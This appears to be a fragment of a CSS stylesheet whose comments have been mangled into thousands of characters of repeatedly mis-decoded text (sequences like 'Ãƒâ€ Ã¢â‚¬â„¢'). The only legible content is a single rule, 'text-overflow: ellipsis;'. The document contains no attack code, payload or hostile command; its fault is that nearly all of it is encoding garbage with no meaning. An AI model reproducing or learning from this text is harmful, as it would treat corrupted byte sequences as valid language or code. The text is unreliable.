ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â·ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â°ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¼ ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â´ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¶ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¸ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¼ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âµ */
    text-overflow: ellipsis;
    /* ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã¢â‚¬Å“ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ 